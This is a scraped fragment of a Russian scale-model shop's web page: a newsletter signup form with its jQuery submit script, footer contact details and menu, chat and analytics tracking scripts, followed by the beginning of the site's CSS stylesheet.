    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field { margin: 0;display: block;*zoom: 1;overflow: hidden; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:before, #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { content: " ";display: table; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { clear: both; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-name { white-space: normal;padding-top: 0.05em;padding-bottom: 2px;font-size: 0.95em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-caption { float: left; max-width: 48%;  overflow: hidden; width: 35.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value { margin-bottom: 5px; position: relative; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value-input { margin-left: 37.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-submit { margin-top: 5px;}
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-fill { min-width: 0;width: 94%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 1px solid red; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha { }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha p { clear: none;margin: 0; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha strong { position: relative;top: -15px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha img { float: none !important; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha input[type="text"] { position: relative;top: -15px;min-width: 40px;width: 40px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha .wa-captcha-refresh { font-size: 0.8em;text-decoration: underline;color: #aaa; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 2px solid red; color: red; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-errormsg { color: red; display: none; font-weight: normal; font-size: 12px; }
</style>
<div id="mailer7856ad81ad20950ae302dbcdf03ffea8">
    <form class="wa-subscribe-form" action="https://mirmodelista.ru/mailer/subscribe/" method="post">
                        <div class="wa-field">
                        <label for="mailer7856ad81ad20950ae302dbcdf03ffea8email" class="wa-name wa-caption">Ваш email</label>
                        <div class="wa-value wa-value-input">
                <input type="text" data-user="true" class="wa-fill" id="mailer7856ad81ad20950ae302dbcdf03ffea8email" name="subscriber[email]" placeholder="">
            </div>
        </div>
                
        
        
        <input type="hidden" name="form_id" value="1"/>
        <input type="hidden" name="uniqid" value="mailer7856ad81ad20950ae302dbcdf03ffea8"/>

        <div class="wa-field">
            <div class="wa-value wa-errormsg">
            </div>
        </div>

        <div class="wa-field">
            <div class="wa-value">
                <input type="submit" class="wa-submit" value="Подписаться">
                <i class="icon16 loading" style="display: none;"></i>
            </div>
        </div>
    </form>
    <div class="wa-after-submit">
        <span class="wa-value"></span>
    </div>
</div><script>
(function () {
    var $wrapper        = $('#mailer7856ad81ad20950ae302dbcdf03ffea8'),
        $after          = $wrapper.find('.wa-after-submit'),
        $form           = $wrapper.find('form'),
        $inputsUser     = $form.find('[data-user="true"]'),
        $inputsReq      = $form.find('[name="captcha"],[name="subscriber[email]"]'),
        $inputsCheck    = $form.find('[type="checkbox"][name="lists[]"]'),
        $agreement_checkbox = $form.find('[type="checkbox"][name="service_agreement"]');
        $loading        = $form.find('.loading'),
        $error          = $form.find('.wa-errormsg'),
        $captcha_refresh = $form.find('.wa-captcha-refresh'),
        $submit         = $form.find(':submit');

    $wrapper.css({
       'min-height': $wrapper.height()
    });
    $after.height($wrapper.outerHeight());

    $after.on('click', function(){
        $form.show();
        $after.hide();
    });

    var validateRequired = function($inputs) {
        var error = 0;
        $inputs.each(function(index, el){
            var $el = $(el);
            if ($el.val().length < 1){
                $el.addClass('wa-error');
                error++;
            }
        });
        return error;
    };

    var validateCheckbox = function($checkboxes) {
        var error = 0;
        $checkboxes.each(function(index, el){
            var $el = $(el);
            if ($el.is(':checked')){
                error++;
            }
        });
        return error ? false : true;
    };

    $inputsReq.on('click', function(){
        $(this).removeClass('wa-error');
        $error.hide();
    });

    $inputsCheck.on('change', function(){
        $error.hide();
    });

    $form.on('submit', function(e){
        var error = false;

        e.preventDefault();
        $error.hide();

        if ($inputsCheck.length &&  validateCheckbox($inputsCheck)){
            $error.text("Выберите хотя бы одну тему подписки").show();
            error = true;
        }

        var erros_cnt = validateRequired($inputsReq);
        if (erros_cnt) {
            if (erros_cnt > 1) {
                $error.text("Обязательные поля").show();
            } else {
                $error.text("Обязательное поле").show();
            }
            error = true;
        }

        if (!error && $agreement_checkbox.length && !$agreement_checkbox.prop('checked')) {
            $error.text("Подтвердите согласие с условиями").show();
            error = true;
        }

        if (error) {
            return false;
        } else {
            $loading.show();
            $submit.prop('disabled', true);

            $.ajax({
                url: $form.attr('action'),
                type: 'post',
                data: $form.serialize(),
                dataType: 'json'
            })
                    .done(function(response) {
                        if (response.status === 'ok') {
                            if (response.data.hasOwnProperty('redirect')){
                                window.location.replace(response.data.redirect);
                            }
                            else {
                                $inputsCheck.prop('checked', true);
                                $inputsUser.val("");
                                $captcha_refresh.trigger('click');
                                $form.hide();
                                $after.css('display', 'table').find('span').html(response.data.html).show();
                            }
                        }
                        else {
                            $captcha_refresh.trigger('click');
                            $.each(response.errors, function(i,e){
                                $error.text(i).show();
                                for (var k = 0; k < e.length; k++) {
                                    $form.find('[name="'+e[k]+'"]').addClass('wa-error');
                                }
                            });
                        }
                    })
                    .fail(function() {
                        $error.text("Ошибка сервера").show();
                    })
                    .always(function() {
                        $loading.hide();
                        $submit.prop('disabled', false);
                    });
            return false;
        }
    });
})()
</script>

    </div>
</div>





<div class="prefooter_wrapper">
	<div class="prefooter_section align">
		<div class="prefooter_logo">
			<a href="/">
				<img src="/wa-data/public/site/themes/default//img/footer_logo.png" alt="">
			</a>
		</div>
		<div class="prefooter_container">
			<div class="prefooter_left">
				<a data-goevent="phone_header;send" data-yaevent="phone_header" data-yaid="41814074" href="tel:89267990149" class="btn-ya-go phone">8-926-799-01-49</a>
				<a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Заказать обратный звонок</a>
			</div>
			<div class="prefooter_right">
				<div class="adress">
					г. Москва М. Лубянка, Кривоколенный пер, дом 5, стр. 4 				</div>
			</div>
		</div>
		<ul class="prefooter_menu">
	        
	        	                        <li><a href="/shop/search/?get=new&sort=create_datetime&order=desc" class="prefooter_link ">Скидки</a></li>
                
	        	                        <li><a href="/news/" class="prefooter_link ">Новости</a></li>
                
	        	                        <li><a href="/about/" class="prefooter_link ">О магазине</a></li>
                
	        	                        <li><a href="/pay-delivery/" class="prefooter_link ">Доставка и оплата</a></li>
                
	        	                        <li><a href="/contacts/" class="prefooter_link ">Контакты</a></li>
                
	        		</ul>
	</div>
</div>

<div class="go-up" title="Вверх" id='ToTop'></div>
<div class="go-down" title="Вниз" id='OnBottom'></div>


  
  

    



<div class="footer_wrapper">
	<div class="footer_section align">
		<div class="foot1"><a href="/sitemap/">Карта сайта</a></div>
		<div  class="foot2">
			2009 - 2026 © Все права защищены		</div>
		<div class="foot3">
		    Разработка сайта			 - <a href="https://pavelbogdanov.ru">pavelbogdanov.ru</a>
		</div>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'uXBJ0kMP9F';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!--  END JIVOSITE CODE -->


<link href="/wa-data/public/shop/themes/default/lightgallery.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/default/lightgallery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
		//LIGHTGALLERY INIT		
		$('.product_slider_big').lightGallery({
			selector:'a',
			download: false
		});
	});
</script>




  <div class="modal-quickview" id="quickview-modal">
    <div class="it-fastvw__wrapper">
      <a class="it-fast-view__l it-fast-view__l--close" href="#"> <span class="visually-hidden">Закрыть</span> </a>

      <div class="it-fastvw__inner"></div>

      <a class="it-fast-view__l it-fast-view__l--link" href="#">Перейти к странице товара</a>
    </div>
  </div>


  <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113469803-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);

      }
      gtag('js', new Date());

      gtag('config', 'UA-113469803-1');
    </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-L65KC99JYW"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-L65KC99JYW');
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=90288"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(d, w, c) {
        (w[c] = w[c] || []).push(function() {
          try {
            w.yaCounter41814074 = new Ya.Metrika2({
              id: 41814074,
              clickmap: true,
              trackLinks: true,
              accurateTrackBounce: true,
              trackHash: true,
              ecommerce: "dataLayer"
            });
          } catch (e) {}
        });
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window, "yandex_metrika_callbacks2");
    </script> <noscript>
      <div><img src="https://mc.yandex.ru/watch/41814074" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript> <!-- /Yandex.Metrika counter -->
  
  
  
    
  
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/style.css?v=3
body_size: 17369
content:
html,
body {
  height: 100%;
}

body {
  background: #ffffff;
  margin: 0;
  padding: 0;
  font-family: "PT Sans", Tahoma, Arial;
  color: #000000;
}

a {
  text-decoration: none;
  outline: none;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

img {
  border: 0;
  max-width: 100%;
  height: auto;
}

.clear {
  clear: both;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.align {
  max-width: 1140px;
  margin: 0 auto;
}

.block_header {
  font-size: 36px;
  color: #000017;
  font-weight: 700;
  font-family: "Bebas";
  margin: 0;
}

.block_header_group {
  font-size: 0;
  margin-bottom: 45px;
}

.block_header_group .block_header {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  width: calc(100% - 140px);
}

.show_more {
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  font-size: 14px;
  color: #438fde;
  text-decoration: underline;
  width: 140px;
}

.paymentDescription {
  display: none;
  font-size: 14px;
  color: #c1272c;
}

.step3_payment_one.active .paymentDescription {
  display: block;
}

/* Modal */

.darkness {
  display: none;
  position: fixed;
  z-index: 999;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(8, 44, 81, 0.9);
}

.modal_window {
  display: none;
  position: fixed;
  top: 20%;
  width: 810px;
  left: 50%;
  margin-left: -405px;
  font-size: 0;
  z-index: 1000;
}

input[name="site_call"] {
  display: none !important;
}

.modal_tank_container {
  display: inline-block;
  vertical-align: top;
  min-height: 370px;
  position: relative;
  width: 50%;
  background: url(../img/modal_tank_bg.png) no-repeat center top;
}

.modal_tank_img {
  position: absolute;
  top: 65px;
  right: 40px;
}

.modal_tank_img img {
  max-width: none;
}

.modal_window_container {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  min-height: 370px;
  background: #fff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px;
}

#create-user-div {
  padding: 20px;
}

@media screen and (max-width: 1000px) {
  .hat_social {
    display: none !important;
  }
}

.modal_tabs {
  margin-bottom: 25px;
  font-size: 0;
}

.modal_tab {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #989898;
  font-weight: 700;
  font-family: "Bebas";
  border-bottom: 3px solid transparent;
  padding-bottom: 5px;
  margin-right: 20px;
}

.modal_tab:last-child {
  margin-right: 0;
}

.modal_tab:hover,
.modal_tab.active {
  color: #000011;
  border-bottom: 3px solid #438fde;
}

.modal_window_title {
  font-size: 36px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 20px;
  line-height: 1;
}

.modal_form_input {
  margin-bottom: 10px;
}

.modal_form_input input[type="text"],
.modal_form_input input[type="password"] {
  display: block;
  height: 40px;
  line-height: 40px;
  background: none;
  padding: 0;
  width: 100%;
  border: 0;
  border-bottom: 1px solid #ced5dc;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
}

.modal_form_input input[type="text"]::-webkit-input-placeholder,
.modal_form_input input[type="password"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.modal_form_input input[type="text"]:-ms-input-placeholder,
.modal_form_input input[type="password"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.modal_form_input input[type="text"]::placeholder,
.modal_form_input input[type="password"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

input[type="submit"] {
  border: none;
}

.modal_form input[type="submit"] {
  display: block;
  width: 104px;
  text-align: center;
  text-transform: uppercase;
  height: 37px;
  background: #c1272c;
  font-size: 14px;
  font-weight: bold;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 35px 0 0 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

.modal_form input[type="submit"]:hover {
  background: #ef6064;
}

/* Category
----------- */

.filters .filters-toggle-wrapper {
  display: none;
}

.filters input[type="text"] {
  font-size: 0.9em;
  width: 50px;
  text-align: right;
}

.filters .filter-param {
  margin-bottom: 20px;
}

.filters h5 {
  margin-bottom: 0.5em;
}

.filters label {
  display: block;
}

.filters .slider {
  background: transparent;
}

.filters .ui-slider {
  margin: 10px 15px 10px 8px;
  display: block;
}

.filters .ui-slider-horizontal {
  height: 1px;
  border: none;
}

.filters .ui-slider-horizontal .ui-slider-handle,
/*.filters .ui-slider-horizontal .ui-slider-handle.ui-state-focus { top: -0.55em; margin-left: -0.4em; height: 1.1em; width: 1.1em; border: none; box-shadow: 0 1px 2px rgba(0,0,0,0.15); border-radius: 50%; z-index: 0; }
.filters .ui-slider-horizontal .ui-slider-handle.ui-state-hover { border-color: #999; box-shadow: 0 1px 4px rgba(0,0,0,0.35); }*/

.filters .ui-slider-horizontal.ui-widget-content {
  background: #c2c2c2;
}

.filters .ui-slider-horizontal .ui-widget-header {
  background: #c1272c;
  height: 1px;
  position: relative;
  top: 0;
  z-index: 0;
}

.filters .ui-widget-content .ui-state-default {
  border: 1px solid #c1272c;
  background: #f7f7f7;
  width: 16px;
  height: 16px;
  cursor: pointer;
  position: absolute;
  right: -8px;
  top: -8px;
  border-radius: 50%;
}

ul.s-shipping-options.plain {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

/* Item product*/

.item_container {
  font-size: 0;
}

.item_container_small {
  font-size: 0;
}

.item_one {
  display: inline-block;
  vertical-align: top;
  width: 263px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  background: #fff;
  border-radius: 3px;
  text-align: left;
  padding: 20px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.item_container .item_one {
  margin: 0 29px 30px 0;
}

.item_container_small .item_one {
  margin: 0 29px 30px 0;
}

.item_container .item_one:nth-child(4n + 4) {
  margin-right: 0;
}

.item_container_small .item_one:nth-child(3n + 3) {
  margin-right: 0;
}

.item_container .mainone:nth-child(3n + 3) {
  margin-right: 29px !important;
}

.item_container_small .mainone:nth-child(3n + 3) {
  margin-right: 29px !important;
}

.item_container .mainone:nth-child(4n + 4) {
  margin-right: 0px !important;
}

.item_container_small .mainone:nth-child(4n + 4) {
  margin-right: 0px !important;
}

.item_one:hover {
  -webkit-box-shadow: 0 0 101px rgba(0, 0, 17, 0.23);
  box-shadow: 0 0 101px rgba(0, 0, 17, 0.23);
}

.item_one_discount {
  width: 52px;
  height: 52px;
  background: url(../img/item_discount.png) no-repeat center top;
  position: absolute;
  top: 0;
  right: 0;
}

.item_one_new {
  width: 52px;
  height: 52px;
  background: url(../img/item_new.png) no-repeat center top;
  position: absolute;
  top: 0;
  right: 0;
}

.item_one_img {
  position: relative;
  margin-bottom: 10px;
  width: 100%;
  height: 174px;
  max-height: 174px;
}

.item_one_img img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  object-fit: contain;
  width: 100%;
  height: 100%;
}

.item_one_misc {
  display: block;
  visibility: hidden;
  opacity: 0;
  font-size: 0;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 81px;
  height: 42px;
  margin-top: -20px;
  margin-left: -40px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.item_one:hover .item_one_misc {
  visibility: visible;
  opacity: 1;
}

.item_one_search {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  border-radius: 3px;
  width: 38px;
  height: 40px;
  background: #363636 url(../img/it_search.png) no-repeat center;
}

.item_one_search:hover {
  background: #438fde url(../img/it_search.png) no-repeat center;
}

.item_one_favorites {
  display: inline-block;
  vertical-align: middle;
  border-radius: 3px;
  width: 38px;
  height: 40px;
  background: #363636 url(../img/fav_star_w.png) no-repeat center;
}

.item_one_favorites:hover,
.item_one_favorites.active {
  background: #438fde url(../img/fav_star_w.png) no-repeat center;
}

.item_one_title {
  font-size: 16px;
  color: #000011;
  margin-bottom: 10px;
  position: relative;
  z-index: 2;
  height: 40px;
  overflow: hidden;
}

.item_one_title a {
  color: #000011;
}

.item_one_title a:hover {
  color: #438fde;
  text-decoration: underline;
}

.item_one_price_container {
  margin-bottom: 20px;
}

.item_one_price {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.item_one_old_price {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-decoration: line-through;
  font-family: "Bebas";
}

.item_one_to_cart {
  display: block;
  width: 134px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 3px;
  /*background-color: #c1272c;
    background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);*/
  background: #c1272c;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.item_one_to_cart:hover {
  background: #ef6064;
}

/* Category */

.category_container {
  font-size: 0;
}

.category_container_small {
  font-size: 0;
  margin-top: 40px;
}

.category_one {
  display: inline-block;
  vertical-align: top;
  margin: 0 29px 45px 0;
  width: 263px;
  border-radius: 3px;
  background-color: #ffffff;
}

.category_one:hover {
  background: #c42b30;
}

.category_container .category_one:nth-child(4n + 4) {
  margin-right: 0;
}

.category_container_small .category_one:nth-child(3n + 3) {
  margin-right: 0;
}

.category_one_misc_container {
  padding: 10px 20px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 55px;
}

.category_one_misc {
  text-align: left;
  vertical-align: middle;
  line-height: 1 !important;
}

.category_one_title {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 42px);
  font-size: 20px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.model_page .category_one_title {
  display: block;
  width: auto;
  padding: 8px 0;
}

.category_one:hover .category_one_title {
  color: #fff;
}

.category_one_arrow {
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  background: url(../img/category_one_arrow.png) no-repeat center;
  margin-left: 10px;
}

.category_one:hover .category_one_arrow {
  background: url(../img/category_one_arrow_h.png) no-repeat center;
}

/* Hat menu */

.hat_wrapper {
  background: #ecf1f6 url(../img/hat.png) no-repeat center top;
}

.hat_section {
  position: relative;
  font-size: 0;
  padding-top: 20px;
}

.hat_logo {
  width: 199px;
  height: 187px;
  background: url(../img/logo_bg.png) no-repeat center bottom;
  position: absolute;
  top: 20px;
  left: 50%;
  margin-left: -100px;
  text-align: center;
  z-index: 1;
}

.hat_logo a,
.hat_logo span {
  display: block;
}

.hat_left {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: left;
}

.hat_line:first-child {
  margin-bottom: 20px;
}

.hat_line:last-child {
  margin-bottom: 25px;
}

.hat_phone_container {
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px;
  text-align: left;
}

.hat_worktime {
  display: block;
  padding-left: 30px;
  margin-bottom: 3px;
  font-size: 13px;
  color: rgba(0, 0, 17, 0.8);
}

.hat_right {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: right;
  min-height: 1px;
}

.hat_money_container {
  display: inline-block;
  vertical-align: middle;
  width: 40px;
}

.hat_money_one {
  display: block;
  padding-right: 10px;
  text-align: left;
  font-size: 14px;
  color: #000011;
  text-transform: uppercase;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_container {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  /*max-width: 100px;
    margin-left: 25px;*/
}

.hat_language_inner {
  padding-right: 15px;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_one {
  display: block;
  padding-left: 30px;
  font-size: 14px;
  color: #000011;
}

.hat_language_one.ru {
  background: url(../img/ru_flag.png) no-repeat left center;
}

.hat_hello_user {
  margin-bottom: 10px;
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  padding-left: 25px;
  background: url(../img/user_icon.png) no-repeat left center;
  font-size: 14px;
  color: #000011;
  margin-left: 25px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 245px;
}

.hat_hello_user a {
  color: #8585ea;
  text-decoration: underline;
  display: inline-block;
}

.hat_social {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  margin-right: 9px;
}

.hat_social_link {
  display: inline-block;
  vertical-align: middle;
  width: 37px;
  height: 37px;
  margin-right: 9px;
  border-radius: 3px;
}

.hat_social_link:last-child {
  margin-right: 0;
}

.hat_social_link.vk {
  background: #ffffff url(../img/vk.png) no-repeat center;
}

.hat_social_link.inst {
  background: #ffffff url(../img/instagram.png) no-repeat center;
}

.hat_social_link.fb {
  background: #ffffff url(../img/fb.png) no-repeat center;
}

.hat_social_link.vk:hover {
  background: #438fde url(../img/vk_hover.png) no-repeat center;
}

.hat_social_link.fb:hover {
  background: #438fde url(../img/fb_hover.png) no-repeat center;
}

.hat_social_link.inst:hover {
  background: #438fde url(../img/instagram.png) no-repeat center;
}

.hat_favorites {
  display: inline-block;
  vertical-align: middle;
  width: 65px;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 65px;
  text-align: left;
  background: #ffffff url(../img/fav_star.png) no-repeat 16px center;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  min-height: 37px;
  line-height: 37px;
  margin-right: 10px;
}

.hat_favorites:hover {
  background: #438fde url(../img/fav_star_w.png) no-repeat 16px center;
  color: #ffffff;
}

.hat_favorites_quantity {
  position: absolute;
  top: 5px;
  left: 31px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #c1272c;
  text-align: center;
}

.hat_cart {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  border-radius: 3px;
  min-height: 37px;
  line-height: 37px;
  padding: 0 20px 0 60px;
  background: #ffffff url(../img/hat_cart.png) no-repeat 20px center;
  position: relative;
}

.hat_cart:hover {
  background: #438fde url(../img/hat_cart_w.png) no-repeat 20px center;
  color: #ffffff;
}

.hat_cart_summ {
  display: inline-block;
  vertical-align: middle;
  padding-right: 20px;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.hat_cart:hover .hat_cart_summ {
  color: #ffffff;
}

.hat_cart_quantity {
  position: absolute;
  top: 5px;
  left: 34px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #c1272c;
  text-align: center;
}

.hat_menu_container {
  min-height: 50px;
  background: url(../img/hat_menu_bg.png) no-repeat center top;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 10px 10px 0 10px;
  font-size: 0;
}

.hat_search {
  display: inline-block;
  vertical-align: middle;
  width: 297px;
  position: relative;
  margin-bottom: 10px;
}

.hat_search input[type="text"] {
  display: block;
  height: 39px;
  line-height: 39px;
  background: #ebebeb;
  padding: 0 40px 0 20px;
  width: calc(100% - 60px);
  border: 0;
  text-align: left;
  font-size: 13px;
  color: #000011;
  outline: none;
  border-radius: 6px;
  font-family: "PT Sans";
}

.hat_search input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="submit"] {
  display: block;
  width: 40px;
  text-align: center;
  text-transform: uppercase;
  height: 39px;
  background: url(../img/search.png) no-repeat center;
  font-size: 0;
  font-weight: bold;
  border: 0;
  border-radius: 0;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  position: absolute;
  top: 0;
  right: 0;
}

.hat_menu {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 0;
  list-style-type: none;
  text-align: center;
  /*    width: calc(100% + 60px);*/
  width: calc(100% + 54px);
  line-height: 1;
}

.hat_menu li {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  /*    margin: 0 16px;*/
  margin: 0px 5px;
}

/*
.hat_menu li:nth-child(3) {
    margin-right: 280px;
}
*/
.hat_menu li:nth-child(4) {
  margin-right: 237px;
}

.hat_menu_link {
  display: block;
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  padding: 10px 0;
}

.hat_menu_link:hover,
.hat_menu_link.active {
  color: #438fde;
}

/* Offer */

.offer_wrapper {
  background: url(../img/offer_bg.jpg) no-repeat center top;
  background-size: cover;
}

.offer_section {
  padding: 60px 0;
  position: relative;
}

.offer_section .slick-dotted.slick-slider {
  margin: 0 auto;
}

.offer_slide {
  font-size: 0;
}

.offer_slide_img {
  display: inline-block;
  vertical-align: top;
  width: 48%;
  margin-right: 10%;
  position: relative;
}

.offer_prices_container {
  width: 180px;
  height: 180px;
  background-color: #438fde;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-top: 60px;
  border-radius: 50%;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  text-align: center;
  position: absolute;
  top: 0;
  right: -30px;
}

.offer_price {
  display: block;
  font-size: 31px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Bebas";
}

.offer_old_price {
  display: block;
  font-size: 21px;
  color: rgba(255, 255, 255, 0.6);
  font-weight: 400;
  text-decoration: line-through;
  font-family: "Bebas";
}

.offer_slide_content {
  display: inline-block;
  vertical-align: top;
  width: 42%;
  padding-top: 10px;
}

.offer_slide_content_inner {
  max-width: 405px;
}

.offer_slide_title {
  font-size: 60px;
  color: #f6f6f6;
  font-weight: 700;
  font-family: "Bebas";
  line-height: 1;
  margin-bottom: 25px;
}

.offer_slide_description {
  font-size: 14px;
  color: #f6f6f6;
  /*background:rgba(246, 246, 246, 0.6);*/
  margin-bottom: 25px;
  line-height: 1.5;
}

.foot1 {
  -ms-flex-preferred-size: 20%;
  flex-basis: 20%;
}

.offer_slide_misc {
  font-size: 0;
}

.offer_to_cart {
  display: inline-block;
  vertical-align: middle;
  width: 190px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background: #c1272c;
  text-align: center;
  margin-right: 10px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.offer_to_cart:hover {
  background: #ef6064;
}

.offer_more {
  display: inline-block;
  vertical-align: middle;
  width: 181px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  border: 1px solid #438fde;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.offer_more:hover {
  background: #438fde;
}

.offer_controls {
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  text-align: center;
  position: relative;
  /* bottom: 130px; */
  /* bottom: 92px; */
  left: 665px;
  top: 20px;
}

.offer_prev {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/offer_prev.png) no-repeat center;
  margin-right: 25px;
}

.offer_dots {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 66px);
}

.offer_dot {
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: #a0aab1;
  margin: 0 10px;
}

.offer_dot:hover,
.offer_dot.active {
  background-color: #438fde;
}

.offer_next {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
